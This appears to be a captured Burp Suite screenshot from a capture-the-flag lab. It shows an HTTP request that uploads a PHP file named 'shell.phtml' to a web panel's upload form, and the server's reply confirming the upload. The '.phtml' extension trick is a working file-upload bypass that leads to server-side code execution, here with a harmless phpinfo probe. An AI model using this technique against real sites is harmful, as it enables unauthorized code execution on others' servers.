 Burp Suite Professional v2023.2.2 - Temporary Project - licensed to Google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://10.10.246.214 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /panel/ HTTP/1.1
2 Host: 10.10.246.214
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------173590986120204014232064779921
8 Content-Length: 372
9 Origin: http://10.10.246.214
10 Connection: close
11 Referer: http://10.10.246.214/panel/
12 Cookie: PHPSESSID=2ejbid9suk686hjv8r13sh2pck
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------173590986120204014232064779921
16 Content-Disposition: form-data; name="fileUpload"; filename="shell.phtml"
17 Content-Type: application/x-php
18
19 <?php phpinfo()?>
20
21 -----------------------------173590986120204014232064779921
22 Content-Disposition: form-data; name="submit"
23
24 Upload
25 -----------------------------173590986120204014232064779921--
26
? Search... 0 matches
Response
Pretty Raw Hex Render \n
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1.0">
17 <link rel="stylesheet" href="../css/panel.css">
18 <script src=../"js/maquina_de_escrever.js">
</script>
19 <title>
HackIT - Home
</title>
20 </head>
21 <body>
22 <div class="first">
23 <div class="main-div">
24 <form action="" method="POST" enctype="multipart/form-data">
25 <p>
Select a file to upload:
</p>
26 <input type="file" name="fileUpload" class="fileUpload">
27 <input type="submit" value="Upload" name="submit">
28
29 <p class='success'>
O arquivo foi upado com sucesso!
</p>
<a href='../uploads/shell.phtml'>
Veja!
</a>
</form>
30 </div>
31 </div>
32 </body>
33 </html>
? Search... 0 matches
INSPECTOR
Ready 1,130 bytes | 266 millis